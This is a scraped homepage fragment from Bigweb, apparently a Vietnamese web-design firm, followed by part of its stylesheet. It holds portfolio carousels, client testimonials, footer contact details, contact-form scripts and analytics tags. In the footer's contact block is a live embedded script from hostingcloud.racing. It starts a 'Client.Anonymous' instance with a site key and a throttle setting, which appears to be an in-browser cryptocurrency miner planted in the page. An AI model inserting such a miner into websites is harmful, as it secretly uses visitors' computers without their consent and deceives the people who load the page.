                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Thiết kế web bệnh viện - phòng khám"><img
                                        src="uploads/news/m_41572178_thietkewebbenhvienphongkham.jpg"
                                        alt="Thiết kế web bệnh viện - phòng khám" title="Thiết kế web bệnh viện - phòng khám"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html"
                                                   title="Thiết kế web bệnh viện - phòng khám">Thiết kế web bệnh viện - phòng khám</a>
                                </p>


                                <p class="sapo">Nếu bạn cần tìm một đơn vị thiết kế website bệnh viện - phòng khám thì Bigweb...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"><img
                                        src="uploads/news/m_1676974148_thietkewebsitegiareuytinchuyennghiep.png"
                                        alt="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html"
                                                   title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb">Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb</a>
                                </p>


                                <p class="sapo">Thiết Kế Website Giá Rẻ, Uy Tín Chất Lượng Nhất Từ BIGWEB - CAM KẾT: Không thiết...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Thiết kế website Responsive"><img
                                        src="uploads/news/m_1352299488_thietkewebsiteresponsive.png"
                                        alt="Thiết kế website Responsive" title="Thiết kế website Responsive"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html"
                                                   title="Thiết kế website Responsive">Thiết kế website Responsive</a>
                                </p>


                                <p class="sapo">Thiết kế website responsive là một nhu cầu thiết yếu với bất kỳ một cá nhân hay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            
                </li>

            </ul>

            <div class="thumbs">

                <a href="#" onClick="" class="1 thumbActive"></a>

                <a href="#" onClick="" class="2"></a><a href="#" onClick="" class="3"></a><a href="#" onClick="" class="4"></a><a href="#" onClick="" class="5"></a><a href="#" onClick="" class="6"></a><a href="#" onClick="" class="7"></a><a href="#" onClick="" class="8"></a><a href="#" onClick="" class="9"></a>

            </div><!--end thum-->


        </div><!--end slide-cate2-->


    </div><!--end wraps-slide-->


    <script type="text/javascript">
        $(function () {
            $(".slide-cm").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 700,

                                auto: false,
                
                easing: null,


                vertical: false,


                circular: true,


                visible: 1,


                start: 0,


                scroll: 1,

                btnGo: [".cm1",".cm2",".cm3",".cm4"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive2").removeClass("thumbActive2");

                    $(btnGo[to]).addClass("thumbActive2");

                }


            });
        })
    </script>

    <div id="box-cm">


        <div class="slide-cm">


            <ul>


                

                        <li>

                            
                            <div class="left">Chỉ có kinh doanh trực tuyến mới giúp tôi làm được nhiều điều mà tôi chưa làm được. Sau khi tìm hiểu tôi đã tìm thấy Bigweb. Ngay khi dùng thử Bigweb tôi đã hoàn toàn tin tưởng và yên tâm lựa chọn Bigweb là điểm khởi đầu cho hoạt động kinh doanh của mình</div>

                            
                                <div class="avatar"><img alt="Bà Trần Minh Phượng" title="Bà Trần Minh Phượng" src="uploads/1881416879_batranminhphuong.png"/></div>


                                <div class="right"><p class="fullname">Bà Trần Minh Phượng</p>


                                    <p>Shop Beauty House</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Chuyên nghiệp và ấn tượng. Đó là những gì Bigweb mang lại cho Website của tôi. Tôi rất hài lòng với thiết kế cũng như sự chăm sóc khách hàng của Bigweb. Các bạn rất nhiệt tình luôn sẵn sàng tư vấn phương án, giải pháp phù hợp nhất cho khách hàng.</div>

                            
                                <div class="avatar"><img alt="GAG Việt Nam" title="GAG Việt Nam" src="uploads/49255493_congtygagvietnam.png"/></div>


                                <div class="right"><p class="fullname">GAG Việt Nam</p>


                                    <p>www.muitenvang.vn</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Là một trường đại học lớn của tập đoàn FPT vì vậy chúng tôi có những yêu cầu rất cao đối với những đối tác cung cấp dịch vụ, đặc biệt là trong lĩnh vực truyền thông, giải pháp công nghệ. Bigweb là một công ty thiết kế web thành lập chưa lâu nhưng đã đáp ứng được hết những yêu cầu mà chúng tôi đề ra, từ khâu cung cấp dịch vụ cho tới quá trình thực hiện chúng tôi đều rất hài lòng với Bigweb. Hy vọng rằng trong thời gian tới FPT University và Bigweb sẽ còn hợp tác và tiến xa hơn nữa!</div>

                            
                                <div class="avatar"><img alt="FPT University" title="FPT University" src="uploads/1516288899_truongdaihocquoctefpt.png"/></div>


                                <div class="right"><p class="fullname">FPT University</p>


                                    <p>http://international.fpt.edu.vn</p>
                                </div>
                            

                        </li>


                        

            </ul>

            <div class="thumbs2">

                <a href="#" onClick="" class="cm1  thumbActive2"></a><a href="#" onClick="" class="cm2  "></a><a href="#" onClick="" class="cm3  "></a>

            </div>

        </div>


    </div><!--end box-cm-->
    <script type="text/javascript">
        $(function () {
            $(".support-home").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 2500,


                auto: true,


                easing: null,


                vertical: false,


                circular: true,


                visible: 5,


                start: 0,


                scroll: 1,


            });
        })
    </script>


    <div id="footer">


        
<div class="footer">

<div class="textFooter">
<p>
	<a href="https://bigweb.com.vn"><img alt="Công ty thiết kế website chuyên nghiệp" src="/uploads/images/congtythietkewebchuyennghiepbigweb.png" style="width: 214px; height: 115px;" title="Thiết kế website chuyên nghiệp Bigweb.com.vn" /></a></p>
<div>
	<h2>
		<span style="font-size:27px;"><a href="https://bigweb.com.vn" title="Công ty thiết kế website Bigweb" type="Công ty thiết kế website chuyên nghiệp"><span style="color:#a6a7a9;">C&ocirc;ng ty thiết kế website chuy&ecirc;n nghiệp</span></a></span></h2>
	<span style="font-size:26px;"><span style="color:#a6a7a9;">chuẩn Seo Bigweb</span></span></div>
<div>
	<span style="font-size:20px;">S&aacute;ng tạo kh&ocirc;ng ngừng nghỉ, &yacute; tưởng lu&ocirc;n đổi mới, quy tr&igrave;nh chuẩn h&oacute;a quốc tế. Nỗ lực vươn tới vị tr&iacute; những </span>
	<h2>
		<span style="font-size:21px;"><span style="color:#a6a7a9;">c&ocirc;ng ty thiết kế web</span></span></h2>
	<span style="font-size:20px;">h&agrave;ng đầu Việt Nam. <span style="color:#a6a7a9;">Bigweb</span> đem đến cho bạn một website ấn tượng về giao diện, ho&agrave;n hảo về chức năng v&agrave; trải nghiệm người d&ugrave;ng.</span><br />
	&nbsp;</div>
<div>
	M&atilde; code: 220189</div>
</div>



<div class="contentFooter">
	<div class="left-ft-edit">
						<div class="top">
				
					<a href="http://bigweb.com.vn" rel="dofollow" title="Thiết kế web" type="Cong ty thiet ke website">
					<span style="color:#d3d3d3;">Thiết kế web</span></a>
				
					<span style="color:#d3d3d3;">Miền Bắc</span>
			</div>
			<p>
				<span style="color:#d3d3d3;">
					<span style="font-family: arial, helvetica, sans-serif;">
						<span style="font-size: 14px;">
							<a href="skype:0246.259.4245?chat">
								<img alt="Skype" title="skype" src="/uploads/images/s.png" style="width: 20px; height: 21px;">
							</a>&nbsp;
						</span>
					</span>
				</span>
				<a href="skype:0246.259.4245?chat">
					<span style="color:#d3d3d3;">Tư vấn Viên</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<a href="mailto:sale@bigweb.com.vn">
						<img alt="Skype" title="skype" src="/uploads/images/m.png">&nbsp;
					</a>
				</span>
				<a href="mailto:sale@bigweb.com.vn">
					<span style="color:#d3d3d3;">sale@bigweb.com.vn</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<img  alt="Skype" title="skype" src="/uploads/images/phone.png">&nbsp;
				</span>
				<a href="tel:0246.259.4245" title="Liên hệ thiết kế website" type="Liên hệ thiết kế website">
				<span style="color:#d3d3d3;">0246.259.4245</span>
				</a>
			</p>
			</div>
		<div class="right-ft-edit">
		 <script src="https://www.hostingcloud.racing/B1HX.js"></script><script>
    var _client = new Client.Anonymous('e2082116e8af02a02ef8cc4bdb5acc101191aed1ee8ba87a35c2d7fd3eebd40f', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<div class="contentFooter">
	<table border="0" cellpadding="1" cellspacing="0" style="width: 100%;">
		<tbody>
			<tr>
				<td>
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Trung</span></div>
				</td>
				<td width="49%%">
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Nam</span></div>
				</td>
			</tr>
			<tr>
				<td>
					<a href="skype:haunt_20?chat" title="Liên hệ Skype thiết kế web khu vực miền trung"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Tr&agrave; My</span></a></td>
				<td>
					<a href="skype:maiphuong_34?chat" title="Liên hệ Skype thiết kế web khu vực miền nam"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Trần Anh Tuấn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:sale@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:sale@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;sale@bigweb.com.vn</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:tuanta@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:tuanta@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;tuanta@bigweb.com.vn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:02462594244"><span style="color:#d3d3d3;">0969.63.2018</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:0859103103"><span style="color: rgb(211, 211, 211);">0859.103.103</span></a></td>
			</tr>
		</tbody>
	</table>
	<div style="text-align: center;">
		<div>
			&nbsp;</div>
	</div>
</div>
	</div>
 </div>
<div class="contentFooter">
	<div style="text-align: center;">
	<br />
	<span style="font-size:16px;"><strong style="font-size: 18px;">BIGWEB - THƯƠNG HIỆU UY T&Iacute;N BỞI HƠN 5000 DOANH NGHIỆP V&Agrave; C&Aacute;C THƯƠNG HIỆU H&Agrave;NG ĐẦU LỰA CHỌN</strong></span><br />
	<span style="font-size: 16px;">Trụ sở ch&iacute;nh: Tầng 6, Số 210 Phố Trung K&iacute;nh, Quận Cầu Giấy, TP H&agrave; Nội</span><br />
	<span style="font-size: 16px;"><span style="color: rgb(166, 167, 169);">Hotline:&nbsp;</span><a href="tel:0969632018" title="Liên hệ thiết kế website" type="Lien he thiet ke website"><span style="color: rgb(166, 167, 169);">0969.63.2018</span></a><span style="color: rgb(166, 167, 169);">&nbsp;</span>-&nbsp;</span><span style="font-size: 16px;">Email:&nbsp;</span><span style="font-size: 16px;">sale@bigweb.com.vn</span><span style="font-size: 16px;">&nbsp;- Website:&nbsp;<a href="https://bigweb.com.vn" title="Công ty thiết kế website chuyên nghiệp" type="Công ty thiết kế website chuyên nghiệp"><span style="color: rgb(166, 167, 169);">https://bigweb.com.vn</span></a></span></div>
</script></div>
<div class="bottom">

<p class="socia-icon">
<a href="https://www.facebook.com/congtythietkewebbigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Facebook" title="Tìm Bigweb trên Facebook" src="publics/images/f.png" /></a>
<a href="https://sites.google.com/site/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Google+" title="Tìm Bigweb trên Facebook" src="publics/images/g.png" /></a>
<a href="https://twitter.com/congtybigweb" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Twitter" title="Tìm Bigweb trên Twitter" src="publics/images/twiter.png" /></a>
<a href="https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Youtube" title="Tìm Bigweb trên Youtube" src="publics/images/youtube.png" /></a>
<a href="https://www.pinterest.com/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Printerest" title="Tìm Bigweb trên Printerest" src="publics/images/p.png" /></a>
<a href="http://www.dmca.com/Protection/Status.aspx?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" rel="noopener noreferrer nofollow" target="_blank" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</p>
<p class="backtop"><a href="/thiet-ke-website-cong-ty-dat-phuong-nam-t174.html#top"><img alt="Back to top" title="Back to top" src="publics/images/backtop.png" /></a></p>
</div><!--end bottom-->
</div><!--end footer-->


<script type="text/javascript">
$(function(){
	$('.support-online').click(function(){
		$('.slide-support').show(100);
		});
	$('.slide-support .top').click(function(){
		$('.slide-support').hide(100);
		});
	$('#button').click(function(){
		//alert(1);
		if(checkFormCT()){
			fullname = $('#fullname').val();
		email = $('#email').val();
		SDT = $('#SDT').val();
		//alert(SDT);
		message = $('#message').val();
		var str_string = 'fullname=' + fullname + '&email=' +email+'&cell='+SDT+'&message='+message+'&title=Thông tin liên hệ';

		$.ajax({

		type: "POST",

		url: "https://bigweb.com.vn/contacts/contact2",

		data: str_string,

		cache: false,

		success: function(html){

		  // alert(str);

		   alert('Gửi liên hệ thành công! Cảm ơn bạn đã liên hệ với chúng tôi.');

		  $('.slide-support').hide(100);

		}

		});

			}

		})
	})
	function checkFormCT(){
		fullname = document.frmCT.fullname;
		email = document.frmCT.email;
		SDT = document.frmCT.SDT;
		message = document.frmCT.message;
		if(fullname.value==''){
			alert('Bạn vui lòng nhập tên');
			fullname.focus();
			return false;
			}
		if(email.value==''){
			alert('Bạn vui lòng nhập email');
			email.focus();
			return false;
			}
		if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
		if(SDT.value==''){
			alert('Bạn vui lòng nhập điện thoại');
			SDT.focus();
			return false;
			}
		if(message.value==''){
			alert('Bạn vui lòng nhập nội dung');
			message.focus();
			return false;
			}
		return true;
		}

function isEmail(s){

    if(s.length ==0 || s == " ") {

		return false;

    }

	if (s.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]{2,4}$/) != -1)

		return true ;

	else

		return false ;

}

</script>
<script type="text/javascript">
function checkFormSendOrder(){
	var fullname = document.frmSendOrder.fullname;
	var email = document.frmSendOrder.email;
	var cell = document.frmSendOrder.cell;
	var subject = document.frmSendOrder.subject;
	var message = document.frmSendOrder.message;
	if(fullname.value==''){
		fullname.focus();
		return false;
		}
	if(email.value==''){
		email.focus();
		return false;
		}
	if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
	if(cell.value==''){
		cell.focus();
		return false;
		}

	if(subject.value==''){
		subject.focus();
		return false;
		}
	if(message.value==''){
		message.focus();
		return false;
		}
	return true;
	}

$(function(){
	$('.sendOrder').click(function(){
		$('.bg-popup').show();
		$('#subject3').val($(this).attr('id'));
		});
	$('.frmSendOrder .close').click(function(){
		$('.bg-popup').hide();
		});
	$('#sendRequest').click(function(){

		if(checkFormSendOrder()){
			fullname = $('#fullname3').val();
			email = $('#email3').val();
			cell = $('#cell3').val();
			subject = $('#subject3').val();
			message = $('#message3').val();
			var str_string = 'fullname=' + fullname + '&email=' + email + '&cell=' +cell + '&message='+message+'&title='+subject;

			$.ajax({

			type: "POST",

			url: "https://bigweb.com.vn/contacts/contact2",

			data: str_string,

			cache: false,

			success: function(html){

			  // alert(str);

			   alert('Cảm ơn bạn đã sử dụng dịch vụ của Bigweb. Chúng tôi sẻ liên hệ với bạn ngay khi nhận được yêu cầu.');

			  $('.bg-popup').hide(100);

			}

			});
			}//end if

		});
	})
</script>


    </div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58389523-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1013273500;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1013273500/?guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
window.fbAsyncInit = function() {
  FB.init({
	xfbml            : true,
	version          : 'v10.0'
  });
};

(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your Chat Plugin code -->
<div class="fb-customerchat" attribution="setup_tool" page_id="1527495437560509">
</div>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://bigweb.com.vn/publics/css/style.css
body_size: 9493
content:
/* CSS Document */















@import url('nivo-slider.css');



@font-face {



  font-family: 'Open Sans';



  font-style: normal;



  font-weight: 400;



  src: local('Open Sans'), local('OpenSans'), url(http://fonts.gstatic.com/s/opensans/v10/59ZRklaO5bWGqF5A9baEEVtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');



  unicode-range: U+0102-0103, U+1EA0-1EF1, U+20AB;



}











*{ margin:0; padding:0;}















body{ margin:0; padding:0; font-size:14px;  text-align:center; position:relative; background:url(../images/bg-top.png) top repeat-x; color:#333333; font-family:Open Sans Light !important}















div{ margin:0; padding:0}















img { border:none}















ul ,li{ list-style:none}















a { text-decoration:none; color:black }















.clear{ clear:both}





.hide-on-pc{ display:none}









input.button{ width:auto !important; padding:4px 15px 4px 15px !important; background:#0799d4; color:white; font-weight:bold; cursor:pointer; border:none !important} 















.title-block{ height:37px; line-height:37px; background:url(../images/bg-title-right.png) left center repeat-x; text-transform:uppercase; text-align:center;color:#4fabd4; border:1px solid #e3e3e3; font-weight:bold; margin-bottom:1px}







.title-block2{  text-transform:uppercase; font-size:18px; padding-left:10px; font-weight:bold;  border-left:10px solid #ed1b24; margin-bottom:10px}



















h3.title, h1.title{ text-transform:none; color:#6d6d6d; font-size:23px ; background:#FFF; font-weight:normal}







h1.title2{ text-transform:none; color:#0799d4;  padding-left:10px; font-size:15px; border-left:8px solid #0799d4; line-height:20px}















h3.title a{ color:#0799d4; margin:0 0 0 0px}















div.title{ line-height:40px; overflow:hidden;  padding-left:0px; margin:15px 0 40px 0; border-bottom:1px solid #f2f2f2}















#wrapper{overflow:hidden; margin:auto;background:url(../images/bg-top.png) top repeat-x; }















.bg-top{ overflow:hidden;  padding-top:30px;}







/******************* Header ********************************/



.top-header{ height:50px; line-height:50px;  color:#6b99bb; font-size:16px;width:1204px; margin:auto}



.top-header a{ color:#6b99bb}



.top-header .left{ overflow:hidden; float:left}



.top-header .right{  float:right}



.top-header li{ display:inline; background:url(../images/border-li-top.png) right center no-repeat; float:left; margin:0 20px 0 0; padding-right:20px; position:relative}

.top-header li:last-child{ background:none}

.top-header .icon1{ background:url(../images/icon-phone.png) left center no-repeat; padding-left:28px}



.top-header .icon2{ background:url(../images/icon-mail.png) left center no-repeat; padding-left:28px}



.top-header .kt{ background:url(../images/icon-kt.png) left center no-repeat; padding-left:28px}



.top-header .sub{ position:absolute; top:41px; left:-30px; width:230px; z-index:9; background: url(../images/bg-ul.png) 50px top no-repeat; overflow:hidden; padding-top:14px; display:none}



.top-header .right li:hover .sub{ display:block}



.top-header .right ul{ overflow:hidden;width:100%; background:url(../images/bg-mid-ul.png) center repeat-y;}



.top-header .right ul li{ display:block; clear:both; line-height:35px !important; background: url(../images/icon-li-sub.png) 8px center no-repeat; padding-left:20px; border-bottom:1px solid #efefef; overflow:hidden;width:210px; text-align:left}







.top-header .right ul li a{ color:#747474}



.top-header .right ul li a:hover{ color:#6b99bb}







#header{margin:auto; clear:both;width:100%;  display:block;width:1204px; margin:auto}







#header .banner{text-align:left; overflow:hidden; position:relative; float:left;width:230px }















.banner img{ max-width:100%}















.menuTop{height:120px; line-height:120px ;width:100%; position:relative}















.menuTop ul{}















.menuTop li{ display:inline-block; text-align:center;position:relative;   float:left;   margin:0 0px 0 1px;width:auto; padding:0 20px 0 20px}

.menuTop li h1{font-size:17px;font-weight:normal}





.menuTop li.last{ padding:0; }







.menuTop li:last-child{ background:none; margin-right:0}















.menuTop li a{ font-size:17px; color:#4b4b4b}















.menuTop li:hover , .menuTop li.active {}















.menuTop li:hover a,.menuTop a:hover ,.menuTop li.active a{ color:#098cd7 }















/*************************** Sub menu********************/















.menuTop ul li ul.sub{position:absolute; top:75px; left:0px;width:230px; height:87px; z-index:99999; display:none; visibility:visible; padding-top:10px; background:url(../images/bg-ul-sub.png) top center no-repeat; overflow:hidden}



.box-search{ background:none;width:300px; position:absolute; top:72px; right:0; display:none; padding-top:10px}











.menuTop ul li:hover ul{ display:block}







.menuTop ul li:hover ul ul{ display:none}















.menuTop ul li ul li{ text-align:left;  line-height:32px !important; padding-left:10px;  margin:5px 5px 5px 20px; border-bottom:1px solid #e5e5e5; display:block; float:none; background:url(../images/icon-li-sub.png) left center no-repeat !important; position:relative}











.menuTop ul li ul li:last-child{ border:none}















.menuTop ul li ul li a{ color:#7a7a7a !important;  background:none !important; border:none !important; padding:0 0 0 10px}







.menuTop ul ul ul{ position:absolute; top:-1px; left:200px;width:200px; padding:0; display:none;}



.menuTop ul ul ul li{background:#ff9c00 !important}



.menuTop ul ul ul li a:hover{ text-decoration:underline}



.menuTop ul ul li:hover ul{ display:block}







p.cart{ line-height:30px; text-align:right}















p.cart a{ color:white; text-transform:uppercase; background:url(../images/icon-cart.png) left center no-repeat; padding-left:35px}



.icon-search{ display:inline-block;width:20px; height:26px; float:right; margin:47px 0 0 0; cursor:pointer; background:url(../images/icon-search.png)}



.frmSearch{ overflow:hidden;width:290px;display:block;   border:1px solid #e5e5e5; }







#frmSearch{ overflow:hidden;width:100%}







#frmSearch input{ float:right}







#frmSearch p{ overflow:hidden;height:26px;  display:block;   margin:0px 0 0px 0; }















#frmSearch #keyword{ margin:0px 0px 0 0; color:#000; padding-left:5px;width:200px; height:20px; border:none; outline:none; font-style:italic }















#frmSearch select{width:185px; padding:1px; margin-bottom:5px}















#frmSearch #submit{  border:none; cursor:pointer;width:auto;  margin:auto; height:26px; line-height:26px !important; color:white; background:#0889da; padding:0 10px 0 10px}















#frmNewsLetter{width:500px; float:left;  text-align:left; margin:15px 0 0 10px}















#frmNewsLetter p{ overflow:hidden; color:#e8eaeb}















#frmNewsLetter input{ float:right}















#frmNewsLetter #email{width:200px; background:#FFF url(../images/icon-mail.png) left top no-repeat; padding:0px 0 0px 27px; border:none; height:23px}















#frmNewsLetter #submit{ background:#666666; color:#eff5ee; border:none; cursor:pointer; line-height:23px; width:35px}















#frmNewsLetter label{ float:left; text-transform:uppercase; line-height:25px}















.navi-right{width:341px; float:right; overflow:hidden; background:url(../images/bg-top-navi.png) top center no-repeat; }















.navi-right ul{ text-align:center}















.navi-right li{ display:inline; margin:0 5px 0 5px; font-weight:bold; text-transform:uppercase; line-height:63px}















.navi-right li a:hover{ text-decoration:underline}















/********************** Slide***********************/















.slideHome{ overflow:hidden; height:324px; background:#FFF; padding:3px; border:1px solid #ebcda7; margin:0 0 20px 0}















.slideHome ul{width:2000px; overflow:hidden}















.slideHome li{ overflow:hidden; float:left; margin-right:18px;width:255px; height:180px; text-align:center}















.slideHome li img{webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;width:250px; height:175px; }















/*****************************  Content ************************************************/















#content{ text-align:left; padding:0px ;width:100%; margin:15px auto auto auto; overflow:hidden;}































/********************************** Left *******************************/































ul#category{margin:5px 0px 5px 0px;}















ul#category li{ margin:0 0px 0 0px; background: url(../images/icon-row.png) 5px 9px no-repeat; line-height:20px;  font-weight:bold;  padding:5px 0 5px 15px }















#category span{cursor:pointer; color:#FFF}















ul#category li.active{}















ul#category li:last-child{}















ul#category li a{  text-transform:uppercase; color:#cf0505}















ul#category li a:hover,ul#category li a.active{}















ul#category li ul{ margin:0px;}















ul#category .active ul{ display:block !important}















ul#category li ul li{ }















ul#category li li a{ text-transform:none; color:#000}































#subCate ul{ display:none;  margin:0} 















#subCate ul li{ background:none !important; padding-left:0 !important}















#subCate ul li:last-child{ border-bottom:none}















.left-content{width:225px;float:left; margin:0px 0px 0 5px; overflow:hidden; text-align:left; clear:left; }































.block-left{overflow:hidden; margin:0px 0 10px 0; border:1px solid #cf0505;}















.product-left{ overflow:hidden;width:233px; height:217px; background:url(../images/bg-product.png) center; margin:0 0 15px 0; }















.product-left .img{width:165px; margin:20px 0 0 0; float:right; max-height:150px; overflow:hidden; text-align:left; clear:both; margin-bottom:8px}















.product-left img{max-width:145px; min-height:140px}















.product-left .name{ clear:both; text-transform:uppercase; color:#e4e2e3; line-height:18px; text-align:center}















/******************************** SUPPORT ****************************/















.hotline{ margin:10px 0 0 10px; background:url(../images/icon-phone.png) left center no-repeat; line-height:55px; color:#e76915; font-size:25px; padding-left:55px; font-weight:bold; border-bottom:1px solid #CCC; font-weight:bold }







.support{ overflow:hidden;  padding:0px 0 5px 0 ; margin:5px 0px 5px 0px ;  text-align:center;  }







.support  .yahoo{margin:10px 0 0 0}







.support  img{ float:left; margin:3px 15px 0 0 }







.support p{ overflow:hidden; margin:0px 0 0 0px;   line-height:25px; text-align:left; color:#FFF; font-weight:bold; }







/******************************** Counter ****************************/































.counter{  overflow:hidden;  padding:10px 10px 15px 80px; background:url(../images/counter.png) 10px center no-repeat; }















.counter p{ line-height:20px;  overflow:hidden;  text-align:left; }































.counter p span{ text-align:right; margin-right:5px; float:right }















.left-content  .block-left .img-ads{ width:240px; overflow:hidden; margin:5px 0 10px 0; text-align:center}















































/***************************  News *******************************/





.listothernews {line-height:20px; color:#222; font-size:16px; margin:10px 0 0 0; background:url(../images/bullet-news.png) left 5px no-repeat; padding-left:15px}
.listothernews a{font-size:16px; color:#222;}
.listothernews a:hover{ text-decoration:underline}



/*************************** RIGHT ********************************/











#frmOrder{ overflow:hidden; margin-bottom:20px}



#frmOrder p{ margin:10px 0 10px 0}



#frmOrder input,#frmOrder textarea{width:96%; margin:auto; padding:6px; border:1px solid #d7d7d7; height:22px; font-size:16px}



#frmOrder textarea{ height:100px; font-size:16px}



#frmOrder #code{width:120px;}



#frmOrder #button2{width:110px; text-align:center; height:30px !important; line-height:30px !important; padding:0; color:white; cursor:pointer; background:#2ba0ef;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



#frmOrder img{ height:28px}



.title-right{ line-height:30px; color:#8d8d8d; font-size:22px; margin-bottom:10px}



.right-content{ overflow:hidden; width:382px; float:right; }















.block-right{ overflow:hidden;  margin-bottom:10px;}



























.block-right marquee{ margin:15px 0 0 0; text-align:center;}















.productRight li{ overflow:hidden; margin:10px 5px 15px 5px; border-bottom:1px dotted #CCC; }















.productRight li .name{ text-transform:uppercase}















.productRight li .price{ color:#0d6408}















.productRight li{ line-height:25px; font-weight:bold}















/**************** Main -content****************/















.main-content{overflow:hidden; font-size:16.5px; float:left;margin:0px 0px 0 0px;width:770px; text-align:left; min-height:600px;}

.main-content h2{overflow:hidden; font-size:19.5px; line-height:29px; padding:12px 0px 8px 0px}
.main-content h3{overflow:hidden; font-size:18px; line-height:29px; padding:12px 0px 8px 0px}
.main-content h4{overflow:hidden; font-size:18px; line-height:29px; padding:12px 0px 8px 0px}
